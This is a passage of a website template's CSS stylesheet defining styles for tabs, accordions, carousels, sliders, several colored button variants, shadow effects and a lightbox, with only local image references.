.likebox_pad2{ padding-top:32px !important;}
/*------------ ---------------------
	Misc
-----------------------------------*/
.dialog-pad{ padding:0 0 20px;}
/* Tabs */
.tabs-horz-top,
.tabs-horz-bottom,
.tabs-horz-top2,
.tabs-horz-bottom2,
.tabs-vert-left,
.tabs-vert-right{ position:relative; overflow:hidden;}

.tabs-horz-top .tab-content,
.tabs-horz-bottom .tab-content,
.tabs-horz-top2 .tab-content,
.tabs-horz-bottom2 .tab-content,
.tabs-vert-left .tab-content,
.tabs-vert-right .tab-content{ width:auto; box-shadow:none; background:#fff; border:1px solid #eee; padding:10px;}

.tabs-horz-bottom .tab-content,
.tabs-horz-bottom2 .tab-content,
.tabs-vert-left .tab-content,
.tabs-vert-right .tab-content{ margin:0; min-height:54px;}

.tabs-vert-left .tab-content-box,
.tabs-vert-right .tab-content{ overflow:hidden;}

.tabs-nav{ position:relative; overflow:hidden;}
	.tabs-nav li{ float:left;  margin-right:3px;}
	.tabs-horz-top2 .tabs-nav,.tabs-horz-bottom2 .tabs-nav{ float:right;}
	.tabs-nav li a{display:block; padding:6px 15px;position:relative; top:4px; z-index:99;
	border: 1px solid #DDD;
		border-radius: 3px;
		text-shadow: 0 1px 1px white;
		font-weight: bold;
		white-space: nowrap;
		vertical-align: middle;
		color: #666;
		cursor: pointer;
		border-color: #ddd;
		background: -webkit-linear-gradient(top, white, #E0E0E0);
		background:    -moz-linear-gradient(top, white, #E0E0E0);
		background:     -ms-linear-gradient(top, white, #E0E0E0);
		background:      -o-linear-gradient(top, white, #E0E0E0);
		background:      linear-gradient(top, white, #E0E0E0); 
		-pie-background:      linear-gradient(top, white, #E0E0E0);  
		box-shadow:inset 0 0 3px #fff;
	-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
	.tabs-nav li a:hover,.tabs-nav li a.current{ top:1px; text-decoration:none; background:#fff;-pie-background:      linear-gradient(top, #fff, #fff);   color:#666;}	
	.tabs-horz-bottom .tabs-nav,.tabs-horz-bottom2 .tabs-nav{ top:-1px;}
	.tabs-horz-bottom .tabs-nav li a,
	.tabs-horz-bottom2 .tabs-nav li a{ top:-4px;}
		.tabs-horz-bottom .tabs-nav li a:hover,
		.tabs-horz-bottom .tabs-nav li a.current,
		.tabs-horz-bottom2 .tabs-nav li a:hover,
		.tabs-horz-bottom2 .tabs-nav li a.current{ top:-1px;}
.tabs-horz-top .tabs-nav li a,.tabs-horz-top2 .tabs-nav li a{ border-radius:3px 3px 0 0;}	
.tabs-horz-bottom .tabs-nav li a,.tabs-horz-bottom2 .tabs-nav li a{ border-radius: 0 0 3px 3px;}	
.tabs-vert-left .tabs-nav li a{ border-radius:3px 0 0 3px;}
.tabs-vert-right .tabs-nav li a{ border-radius:0 3px 3px 0;}		
.tabs-vert-left .tabs-nav{ float:left; margin-right:-1px;}
	.tabs-vert-left .tabs-nav li,.tabs-vert-right .tabs-nav li{ float:none; margin:0 0 3px 0;}
	.tabs-vert-left .tabs-nav li a{ top:0 !important; right:-4px;}
	.tabs-vert-left .tabs-nav li a:hover,.tabs-vert-left .tabs-nav li a.current{ right:-1px;}
.tabs-vert-right .tabs-nav{ float:right; margin-left:-1px;}
	.tabs-vert-right .tabs-nav li a{ top:0 !important; left:-4px;}
	.tabs-vert-right .tabs-nav li a:hover,.tabs-vert-right .tabs-nav li a.current{ left:-1px;}
.tabs-pad{ padding:20px 0 0 0;}
/* SlideDown */
.slide-down-box{ position:relative; z-index:101;}
.slide-down-box dt{ display:block;
	border: 1px solid #DDD;
   border-radius: 3px;
   text-shadow: 0 1px 1px white;
   box-shadow:0 1px 1px #fff;
   font: bold 11px Sans-Serif;
   padding: 6px 10px;
   white-space: nowrap;
   vertical-align: middle;
   color: #666;
   background: transparent;
   cursor: pointer;
   border-color: #ddd;
   background: -webkit-linear-gradient(top, white, #E0E0E0);
   background:    -moz-linear-gradient(top, white, #E0E0E0);
   background:     -ms-linear-gradient(top, white, #E0E0E0);
   background:      -o-linear-gradient(top, white, #E0E0E0);
   background:      linear-gradient(top, white, #E0E0E0);
   -pie-background:      linear-gradient(top, white, #E0E0E0);
   box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;}
.slide-down-box dt:hover{box-shadow:inset 0 0 3px #fff;border-color: #999; text-decoration:none;}
.slide-down-box dt.active{
	border: 1px solid #AAA;
	border-bottom-color: #CCC;
	border-top-color: #999;
	box-shadow:inset 0 1px 2px #aaa;
	background: -webkit-linear-gradient(top, #E6E6E6, gainsboro);
	background:    -moz-linear-gradient(top, #E6E6E6, gainsboro);
	background:     -ms-linear-gradient(top, #E6E6E6, gainsboro);
	background:      -o-linear-gradient(top, #E6E6E6, gainsboro);}
.slide-down-box dt span{ display:inline-block; width:11px; height:11px; background: url(../images/misc-plus.png) 0 0 no-repeat; margin:2px 6px 0 0;}
.slide-down-box dt.active span{background: url(../images/misc-minus.png) 0 0 no-repeat;}
.slide-down-box dd{display:none;padding:15px 15px; margin:3px 0 0 0; background:#fff; border-radius:5px; position:relative;box-shadow:inset 0 1px 1px rgba(170,170,170,.8);
	border: 1px solid #AAA;
	border-bottom-color: #CCC;
	border-top-color: #999;}
.slide-down-box.absol dd{ position:absolute; top:27px; left:0; z-index:99;width:auto;}
.slide-down-pad{ padding:5px 0;}
/* Carousel */
.car-wrapper{ position:relative;}
.carousel {overflow:hidden; margin-left:36px;}
	.carousel  li{ margin-right:10px; display:block; float:left; width:210px; height:168px; position:relative; overflow:hidden;}
.car-wrapper .btn.next,.car-wrapper .btn.prev{ position:absolute; top:64px; padding:5px 3px; border-radius:3px; width:19px; height:16px; display:block;}
.car-wrapper .btn.prev{ left:0px;}
.car-wrapper .btn.next{ right:0px;}
/* Accordion */
dl#accordion{list-style-type:none;margin:0;height:auto !important}
	dl#accordion dt a{display:block;text-decoration:none;
		border: 1px solid #DDD;
		border-radius: 3px;
		text-shadow: 0 1px 1px white;
		box-shadow:0 1px 1px #fff;
		font: bold 11px Sans-Serif;
		padding: 6px 10px;
		white-space: nowrap;
		vertical-align: middle;
		color: #666;
		background: transparent;
		cursor: pointer;
		border-color: #ddd;
		background: -webkit-linear-gradient(top, white, #E0E0E0);
		background:    -moz-linear-gradient(top, white, #E0E0E0);
		background:     -ms-linear-gradient(top, white, #E0E0E0);
		background:      -o-linear-gradient(top, white, #E0E0E0);
		background:      linear-gradient(top, white, #E0E0E0);
		-pie-background:      linear-gradient(top, white, #E0E0E0);
		box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;}
		dl#accordion dt a span{ display:inline-block; width:11px; height:11px; background: url(../images/misc-plus.png) 0 0 no-repeat; margin:2px 6px 0 0;}
		dl#accordion dt.active a span{background: url(../images/misc-minus.png) 0 0 no-repeat;}
	dl#accordion dt{margin:0px; border:none !important;}
	dl#accordion dt a:hover{box-shadow:inset 0 0 3px #fff;border-color: #999; text-decoration:none;}
	dl#accordion dt.active a{
		border: 1px solid #AAA;
		border-bottom-color: #CCC;
		border-top-color: #999;
		box-shadow:inset 0 1px 2px #aaa;
		background: -webkit-linear-gradient(top, #E6E6E6, gainsboro);
		background:    -moz-linear-gradient(top, #E6E6E6, gainsboro);
		background:     -ms-linear-gradient(top, #E6E6E6, gainsboro);
		background:      -o-linear-gradient(top, #E6E6E6, gainsboro);
		background:      linear-gradient(top, #E6E6E6, gainsboro);
		-pie-background:      linear-gradient(top, #E6E6E6, gainsboro);}
	dl#accordion dd{margin-bottom:0;padding-left:0; background:none; border:none; padding:0 !important;}
	dl#accordion dd .indent{ padding:10px 20px;}
	dl#accordion dt .ui-icon{ display:none !important;}
/* Testimonials */
#testimonials{ width:300px;}
.testim_buttons{ position:absolute; top:58px; right:0; overflow:hidden;}
.testim_buttons a{display:block; float:left;
   border: 1px solid #DDD;
   padding: 3px;
   white-space: nowrap;
   vertical-align: middle;
   background: transparent;
   cursor: pointer;
   border-color: #ddd;
   background: -webkit-linear-gradient(top, white, #E0E0E0);
   background:    -moz-linear-gradient(top, white, #E0E0E0);
   background:     -ms-linear-gradient(top, white, #E0E0E0);
   background:      -o-linear-gradient(top, white, #E0E0E0);
   background:      linear-gradient(top, white, #E0E0E0);
   -pie-background:      linear-gradient(top, white, #E0E0E0);}
#prev_testim{ border-radius:3px 0 0 3px; padding-left:5px;}
#next_testim{ border-radius:0 3px 3px 0; padding-right:5px;}
.testim_buttons a span{ width:16px; height:16px;}
	#prev_testim span{ display:inline-block; background: url(../images/icons/icon-previous.png) 0 0 no-repeat;margin:3px 3px 0 0;}
	#next_testim span{ display:inline-block; background: url(../images/icons/icon-next.png) 0 0 no-repeat;margin:3px 0 0 3px}
.testim_buttons a:hover{ box-shadow:inset 0 0 3px #fff;border-color: #999; text-decoration:none;}
/*---------------------------------
	Functional Slider
-----------------------------------*/
.funct_slider .fleft{ width:200px; padding-right:20px;}
#choices li{ width:70px; text-align:center; box-shadow:none; margin:0 3px 4px 0;}
#choices li.active{
   border: 1px solid #AAA;
   border-bottom-color: #CCC;
   border-top-color: #999;
   box-shadow:inset 0 1px 2px #aaa;
   background: -webkit-linear-gradient(top, #E6E6E6, gainsboro);
   background:    -moz-linear-gradient(top, #E6E6E6, gainsboro);
   background:     -ms-linear-gradient(top, #E6E6E6, gainsboro);
   background:      -o-linear-gradient(top, #E6E6E6, gainsboro);
   background:      linear-gradient(top, #E6E6E6, gainsboro);
   -pie-background:      linear-gradient(top, #E6E6E6, gainsboro);}
#funct_caption{display:none;
	padding:7px 10px 6px;
	position:absolute;
	z-index:15;
	bottom:20px;
	right:20px;
	text-align:center;
	text-decoration:none;
	border: 1px solid #DDD;
	text-shadow: 0 1px 1px white;
	box-shadow:0 1px 1px #fff;
	font: bold 11px Sans-Serif;
	white-space: nowrap;
	vertical-align: middle;
	color: #666;
	background: transparent;
	cursor: pointer;
	border-color: #ddd;
	border-radius:3px;
	background: -webkit-linear-gradient(top, white, #E0E0E0);
	background:    -moz-linear-gradient(top, white, #E0E0E0);
	background:     -ms-linear-gradient(top, white, #E0E0E0);
	background:      -o-linear-gradient(top, white, #E0E0E0);
	background:      linear-gradient(top, white, #E0E0E0);
	-pie-background:      linear-gradient(top, white, #E0E0E0);
	box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;}
.funct_box{ float:left; width:715px; height:485px; position:relative;}
.funct_slider .hidden{ display:none;}
#show{ display:none; padding:6px;box-shadow:inset 0 0 10px rgba(0,0,0,.1); width:700px; height:430px;}
#show1{ width:700px; height:430px; padding:6px;box-shadow:inset 0 0 10px rgba(0,0,0,.1);}
/*---------------------------------
	Extras
-----------------------------------*/
/* buttons */
.buttons_pad{ padding:15px 0 0 0;}
/* ------ */
.style_1 {
	display:inline-block;
    background-color:#E0E0E0;
    padding:10px;
    position:relative;
    font-family: 'Open Sans', sans-serif;
    font-size:12px;
    text-decoration:none;
    color:#666;
    border: solid 1px #999;
    border-radius: 5px;}
.style_1:active {
    padding-bottom:9px;
    padding-left:10px;
    padding-right:10px;
    padding-top:11px;
    top:1px;}
.style_1::before {
    background-color:#e1e3e6;
    content:"";
    display:block;
    position:absolute;
    width:100%;
    height:100%;
    padding:8px;
    left:-8px;
    top:-8px;
    z-index:-1;
    border-radius: 5px;
    box-shadow: inset 0px 1px 1px #909193, 0px 1px 0px #fff;}
.style_1.danger{border: solid 1px #bd362f;background-color:#bd362f;}
.style_1.success{border: solid 1px #51a351;background-color:#51a351;}
.style_1.inf{border: solid 1px #2f96b4;background-color:#2f96b4;}
.style_1.warning{border: solid 1px #f89406;background-color:#f89406;}

.style_2{
    background-color:#E0E0E0;
    padding:10px;
    position:relative;
    font-family: 'Open Sans', sans-serif;
    font-size:12px;
    text-decoration:none;
    color:#666;
    box-shadow: inset 0px 1px 0px #fff, 0px 3px 0px #666;
    border-radius: 5px;}
.style_2:active {top:7px; box-shadow: inset 0px 1px 0px #fff, inset 0px -1px 0px #999;}
.style_2::before {
    background-color:#525252;
    content:"";
    display:block;
    position:absolute;
    width:100%;
    height:100%;
    padding-left:2px;
    padding-right:2px;
    padding-bottom:4px;
    left:-2px;
    top:2px;
    z-index:-1;
    border-radius: 6px;
    box-shadow: 0px 1px 0px #fff;}
.style_2:active::before {top:-2px;}
.style_2.success{background-color:#6fba26;box-shadow: inset 0px 1px 0px #b2f17f, 0px 3px 0px #3d6f0d;}
.style_2.success::before {background-color:#1a5611;}
.style_2.success:active {top:7px; box-shadow: inset 0px 1px 0px #b2f17f, inset 0px -1px 0px #3d6f0d;}
.style_2.warning{background-color:#f5b951;box-shadow: inset 0px 1px 0px #f5b951, 0px 3px 0px #bd6315;}
.style_2.warning::before {background-color:#99581f;}
.style_2.warning:active {top:7px; box-shadow: inset 0px 1px 0px #f5b951, inset 0px -1px 0px #99581f;}
.style_2.danger{background-color:#ff9f9c;box-shadow: inset 0px 1px 0px #ff9f9c, 0px 3px 0px #8f110d;}
.style_2.danger::before {background-color:#590e0c;}
.style_2.danger:active {top:7px; box-shadow: inset 0px 1px 0px #ff9f9c, inset 0px -1px 0px #8f110d;}
.style_2.inf{background-color:#91e7ff;box-shadow: inset 0px 1px 0px #91e7ff, 0px 3px 0px #0d6b85;}
.style_2.inf::before {background-color:#034354;}
.style_2.inf:active {top:7px; box-shadow: inset 0px 1px 0px #91e7ff, inset 0px -1px 0px #0d6b85;}

.style_3{
	background-color:#E0E0E0;
	font-family: 'Open Sans', sans-serif;
	font-size:12px;
	text-decoration:none;
	color:#666;
	position:relative;
	padding:9px 20px;
	border-left:solid 1px #4d4b4d;
	text-shadow:none;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	 margin-left:35px;
	background: -webkit-linear-gradient(top, white, #E0E0E0);
	background:    -moz-linear-gradient(top, white, #E0E0E0);
	background:     -ms-linear-gradient(top, white, #E0E0E0);
	background:      -o-linear-gradient(top, white, #E0E0E0);
	background:      linear-gradient(top, white, #E0E0E0);
	box-shadow: inset 0px 1px 0px #fff, 0px 5px 0px 0px #212121, 0px 10px 5px #999;}
.style_3:hover{ text-decoration:none;box-shadow: inset 0px 1px 0px #fff, 0px 5px 0px 0px #212121, 0px 10px 5px #999;}
.style_3:active {top:3px;box-shadow: inset 0px 1px 0px #fff, 0px 2px 0px 0px #212121, 0px 5px 3px #999;}
.style_3::before {
    content:"1";
	text-align:center;
    width:35px;
    max-height:27px;
    height:100%;
    position:absolute;
    display:block;
    padding-top:8px;
    top:-1px;
    left:-36px;
    font-size:16px;
    font-weight:bold;
    color:#fff;
    border-right:solid 1px #4d4b4d;
	background-color:#666;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    box-shadow:inset 0px 1px 0px #999, 0px 5px 0px 0px #212121, 0px 10px 5px #999 ;}
.style_3:active::before{top:-4px;box-shadow:inset 0px 1px 0px #999, 0px 5px 0px 0px #212121, 1px 1px 0px 0px #454545, 2px 2px 0px 0px #454545, 2px 5px 0px 0px #212121, 6px 4px 2px rgba(0,0,0,.5), 0px 10px 5px #999 ;}
.style_3.inf{border-left:solid 1px #2ab7ec;box-shadow: inset 0px 1px 0px #2ab7ec, 0px 5px 0px 0px #156785, 0px 10px 5px #999;
    background-color: #49AFCD;
	background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: -ms-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
	background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: linear-gradient(top, #5bc0de, #2f96b4);
	-pie-background: linear-gradient(#5bc0de, #2f96b4);}	
.style_3.inf:active {box-shadow: inset 0px 1px 0px #2ab7ec, 0px 2px 0px 0px #156785, 0px 5px 3px #999;}	
.style_3.inf::before {box-shadow:inset 0px 1px 0px #2ab7ec, 0px 5px 0px 0px #032b3a, 0px 10px 5px #999 ;
background-color:#07526e;
    border-right:solid 1px #07526e;
    color:#8fd1ea;
	background-image: -webkit-linear-gradient(bottom, rgb(10,94,125) 0%, rgb(14,139,184) 100%);
    background-image: -moz-linear-gradient(bottom, rgb(10,94,125) 0%, rgb(14,139,184) 100%);
    background-image: -ms-linear-gradient(bottom, rgb(10,94,125) 0%, rgb(14,139,184) 100%);
    background-image: -o-linear-gradient(bottom, rgb(10,94,125) 0%, rgb(14,139,184) 100%);
    background-image: linear-gradient(bottom, rgb(10,94,125) 0%, rgb(14,139,184) 100%);}
.style_3.inf:active::before{box-shadow:inset 0px 1px 0px #2ab7ec, 0px 5px 0px 0px #032b3a,1px 1px 0px 0px #044a64,2px 2px 0px 0px #044a64,2px 5px 0px 0px #044a64, 6px 4px 2px #0b698b, 0px 10px 5px #999 ;}
.style_3.danger{border-left:solid 1px #2ab7ec;box-shadow: inset 0px 1px 0px #ee5f5b, 0px 5px 0px 0px #570e0b, 0px 10px 5px #999;
    background-color: #DA4F49;
	background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -ms-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: linear-gradient(top, #ee5f5b, #bd362f);}	
.style_3.danger:active {box-shadow: inset 0px 1px 0px #ee5f5b, 0px 2px 0px 0px #570e0b, 0px 5px 3px #999; border-top:1px solid #ff7373;}	
.style_3.danger::before {box-shadow:inset 0px 1px 0px #ffa7a6, 0px 5px 0px 0px #570e0b, 0px 10px 5px #999 ;
    border-right:solid 1px #bd362f;
    color:#fac3c3;
	background-color: #DA4F49;
	background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -ms-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: linear-gradient(top, #ee5f5b, #bd362f);}
.style_3.danger:active::before{box-shadow:inset 0px 1px 0px #ffa7a6, 0px 5px 0px 0px #570e0b, 1px 1px 0px 0px #570e0b, 2px 2px 0px 0px #570e0b, 2px 5px 0px 0px #570e0b, 6px 4px 2px rgba(0,0,0,.5), 0px 10px 5px #999 ;}
.style_3.success{border-left:solid 1px #51a351;box-shadow: inset 0px 1px 0px #62c462, 0px 5px 0px 0px #125912, 0px 10px 5px #999;
	background-color: #62c462;
    background-image: -moz-linear-gradient(top, #62c462, #51a351);
	background-image: -ms-linear-gradient(top, #62c462, #51a351);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
	background-image: -webkit-linear-gradient(top, #62c462, #51a351);
	background-image: -o-linear-gradient(top, #62c462, #51a351);
	background-image: linear-gradient(top, #62c462, #51a351);}	
.style_3.success:active {box-shadow: inset 0px 1px 0px #62c462, 0px 2px 0px 0px #125912, 0px 5px 3px #999; border-top:1px solid #62c462;}	
.style_3.success::before {box-shadow:inset 0px 1px 0px #89f589, 0px 5px 0px 0px #125912, 0px 10px 5px #999 ;
    border-right:solid 1px #51a351;
    color:#c7fcc7;
	background-color: #62c462;
	background-image: -moz-linear-gradient(top, #62c462, #51a351);
	background-image: -ms-linear-gradient(top, #62c462, #51a351);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
	background-image: -webkit-linear-gradient(top, #62c462, #51a351);
	background-image: -o-linear-gradient(top, #62c462, #51a351);
	background-image: linear-gradient(top, #62c462, #51a351);}
.style_3.success:active::before{box-shadow:inset 0px 1px 0px #62c462, 0px 5px 0px 0px #125912, 1px 1px 0px 0px #125912,2px 2px 0px 0px #125912,2px 5px 0px 0px #125912,6px 4px 2px rgba(0,0,0,.5),0px 10px 5px #999 ;}
.style_3.warning{border-left:solid 1px #f89406;box-shadow: inset 0px 1px 0px #fbb450, 0px 5px 0px 0px #82510d, 0px 10px 5px #999;
	background-color: #FAA732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);}	
.style_3.warning:active {box-shadow: inset 0px 1px 0px #fbb450, 0px 2px 0px 0px #82510d, 0px 5px 3px #999; border-top:1px solid #fbb450;}	
.style_3.warning::before {box-shadow:inset 0px 1px 0px #fbb450, 0px 5px 0px 0px #82510d, 0px 10px 5px #999 ;
    border-right:solid 1px #f89406;
    color:#ffeed6;
	background-color: #FAA732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);}
.style_3.warning:active::before{box-shadow:inset 0px 1px 0px #fbb450, 0px 5px 0px 0px #82510d, 1px 1px 0px 0px #82510d,2px 2px 0px 0px #82510d,2px 5px 0px 0px #82510d,6px 4px 2px rgba(0,0,0,.5),0px 10px 5px #999 ;}

.style_4 {
    background-color:#E0E0E0;
    font-family: 'Open Sans', sans-serif;
    font-size:12px;
    text-decoration:none;
    color:#666;
	text-shadow:none;
    position:relative;
    padding:10px 20px;
    padding-right:50px;
    border-radius: 5px;
	border:none;
    box-shadow: 0px 5px 0px 0px #212121, 0px 10px 5px #999;
	border-top:1px solid #eee;}
.style_4:active {
    top:3px;
    box-shadow:0px 2px 0px 0px #212121, 0px 5px 3px #999;}
.style_4::before {
    background-color:#666;
    background-image:url(../images/right_arrow.png);
    background-repeat:no-repeat;
    background-position:center center;
    content:"";
    width:20px;
    height:20px;
    position:absolute;
    right:15px;
    top:50%;
    margin-top:-9px;
    border-radius: 50%;
    box-shadow: inset 0px 1px 0px #19120f, 0px 1px 0px #827066;}
.style_4:hover{ text-decoration:none;box-shadow: 0px 5px 0px 0px #212121, 0px 10px 5px #999;}
.style_4:active:hover{box-shadow: 0px 2px 0px 0px #212121, 0px 10px 5px #999;}
.style_4:active::before {
    top:50%;
    margin-top:-12px;
    box-shadow:0px 3px 0px #19120f, 0px 6px 3px #382e29;}
.style_4.inf{box-shadow: 0px 5px 0px 0px #1e4b57, 0px 10px 5px #999;background-color:#14748f;}
.style_4.inf:active {box-shadow:0px 2px 0px 0px #1e4b57, 0px 5px 3px #999;}
.style_4.inf::before{background-color:#14748f;}
.style_4.inf:active::before {box-shadow:0px 3px 0px #1e4b57, 0px 6px 3px #382e29;}
.style_4.inf:active:hover{box-shadow: 0px 2px 0px 0px #1e4b57;}

.style_4.danger{box-shadow: 0px 5px 0px 0px #701714, 0px 10px 5px #999;background-color:#bd362f;}
.style_4.danger:active {box-shadow:0px 2px 0px 0px #701714, 0px 5px 3px #999;}
.style_4.danger::before{background-color:#bd362f;}
.style_4.danger:active:hover{box-shadow: 0px 2px 0px 0px #701714;}
.style_4.danger:active::before {box-shadow:0px 3px 0px #701714, 0px 6px 3px #382e29;}

.style_4.success{box-shadow: 0px 5px 0px 0px #1e661e, 0px 10px 5px #999;background-color:#229422;}
.style_4.success:active {box-shadow:0px 2px 0px 0px #1e661e, 0px 5px 3px #999;}
.style_4.success::before{background-color:#229422;}
.style_4.success:active:hover{box-shadow: 0px 2px 0px 0px #1e661e;}
.style_4.success:active::before {box-shadow:0px 3px 0px #1e661e, 0px 6px 3px #382e29;}

.style_4.warning{box-shadow: 0px 5px 0px 0px #8a6530, 0px 10px 5px #999;background-color:#d18822;}
.style_4.warning:active {box-shadow:0px 2px 0px 0px #8a6530, 0px 5px 3px #999;}
.style_4.warning::before{background-color:#d18822;}
.style_4.warning:active:hover{box-shadow: 0px 2px 0px 0px #8a6530;}
.style_4.warning:active::before {box-shadow:0px 3px 0px #8a6530, 0px 6px 3px #382e29;}

.style_1.danger,.style_1.success,.style_1.inf,.style_1.warning,
.style_2.danger,.style_2.success,.style_2.inf,.style_2.warning,
.style_3.danger,.style_3.success,.style_3.inf,.style_3.warning,
.style_4.danger,.style_4.success,.style_4.inf,.style_4.warning{color:#fff;}
/* shadows */
.text-shadow{ padding:1em; text-align:center; font-size:1.2em; line-height:1.4em; box-shadow:inset 0 0 20px rgba(0,0,0,.1)}
.pad-shadow{ padding:10px 0;}
.pad-shadow div.lifted{ border-radius:5px;}
.lifted {position:relative;background:#fff;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);}
.lifted:before,
.lifted:after {
        content:"";
        position:absolute;
        z-index:-2;
        bottom:15px;
        left:10px;
        width:50%;
        height:20%;
    -webkit-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
       -moz-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
            box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
    -webkit-transform:rotate(-3deg);
       -moz-transform:rotate(-3deg);
        -ms-transform:rotate(-3deg);
         -o-transform:rotate(-3deg);
            transform:rotate(-3deg);}
.lifted:after {
    right:10px;
    left:auto;
    -webkit-transform:rotate(3deg);
       -moz-transform:rotate(3deg);
        -ms-transform:rotate(3deg);
         -o-transform:rotate(3deg);
            transform:rotate(3deg);}
.curled{position:relative;background:#fff;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);border-radius:0 0 120px 120px / 0 0 6px 6px;}
.curled:before,
.curled:after {
    content:"";
    position:absolute;
    z-index:-2;
    bottom:12px;
    left:10px;
    width:50%;
    height:55%;
    max-width:200px;
    -webkit-box-shadow:0 8px 12px rgba(0, 0, 0, 0.5);
       -moz-box-shadow:0 8px 12px rgba(0, 0, 0, 0.5);
            box-shadow:0 8px 12px rgba(0, 0, 0, 0.5);
     -webkit-transform:skew(-8deg) rotate(-3deg);
        -moz-transform:skew(-8deg) rotate(-3deg);
         -ms-transform:skew(-8deg) rotate(-3deg);
          -o-transform:skew(-8deg) rotate(-3deg);
             transform:skew(-8deg) rotate(-3deg);} 
.curled:after {
    right:10px;
    left:auto;
    -webkit-transform:skew(8deg) rotate(3deg);
       -moz-transform:skew(8deg) rotate(3deg);
        -ms-transform:skew(8deg) rotate(3deg);
         -o-transform:skew(8deg) rotate(3deg);
            transform:skew(8deg) rotate(3deg);}
.perspective {position:relative;background:#fff;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);}
.perspective:before,
.perspective:after {content:"";position:absolute;z-index:-2;}        
.perspective:before {
    left:80px;
    bottom:5px;
    width:50%;
    height:35%;
    max-width:200px;
   	box-shadow:-80px 0 8px rgba(0, 0, 0, 0.4);
    -webkit-transform:skew(50deg);
       -moz-transform:skew(50deg);
        -ms-transform:skew(50deg);
         -o-transform:skew(50deg);
            transform:skew(50deg);
    -webkit-transform-origin:0 100%;
       -moz-transform-origin:0 100%;
        -ms-transform-origin:0 100%;
         -o-transform-origin:0 100%;
            transform-origin:0 100%;}
.perspective:after {display:none;}
.raised { position:relative; background:#fff;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);box-shadow: 0 7px 5px -5px rgba(0, 0, 0, 0.3), 0 1px 4px rgba(0, 0, 0, 0.3);}        
.raised:before,
.raised:after {content:"";position:absolute; z-index:-2;}
.curved-vt-2 {position:relative;background:#fff;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);}
.curved-vt-2:before,
.curved-vt-2:after {content:"";position:absolute;z-index:-2;}
.curved-vt-2:before {
    top:10px;
    bottom:10px;
    left:0;
    right:0;
    box-shadow:0 0 8px rgba(0,0,0,0.6);
    border-radius:10px / 100px;}
.curved-hz-2 {position:relative;background:#fff;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);}
.curved-hz-2:before,
.curved-hz-2:after {content:"";position:absolute;z-index:-2;} 
.curved-hz-2:before {
    top:0px;
    bottom:0px;
    left:10px;
    right:10px;
	box-shadow:0 0 7px rgba(0,0,0,0.6);
	border-radius:100px / 10px;}
/* LightBox */
.lightbox-image {position:relative;overflow:hidden;display:inline-block;z-index:99;}
.lightbox-image img {position:relative;z-index:2;background:#f1f1f1;}
.lightbox-image span {display:block;position:absolute;left:0;top:0;width:100%;height:100%;background: url(../images/magnifying-glass.png) no-repeat 50% 50%;z-index:1;}
.video .lightbox-image span{background: url(../images/icons/play_video.png) no-repeat 50% 50%;z-index:3; opacity:.8;}
.video .lightbox-image:hover span{ opacity:1;}
.video{ z-index:99; position:relative;}
/*---------------------------------
	Code
-----------------------------------*/
.description-box-pad{ padding:20px 0 0 0;}
.description-box-pad2{ padding:83px 0 0 0;}
.description-box-pad3{ padding:15px 0;}
.description-box{ position:relative; z-index:99;}
.description-box dt{ display:inline-block;}
.description-box dt a{ display:inline-block;}
.description-box dt a:hover{ box-shadow:none; text-decoration:none;}
.description-box dt.active a{
	border: 1px solid #999;
	border-bottom-color: #CCC;
	border-top-color: #3B3B3B;
	background: #999999;
	text-shadow:0 1px 1px #3B3B3B;
	box-shadow:none;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#3B3B3B), to(#999));
	background: -webkit-linear-gradient(#3B3B3B, #999);
	background: -moz-linear-gradient(#3B3B3B, #999);
	background: -ms-linear-gradient(#3B3B3B, #999);
	background: -o-linear-gradient(#3B3B3B, #999);
	background: linear-gradient(#3B3B3B, #999);
	-pie-background: linear-gradient(#3B3B3B, #999);}
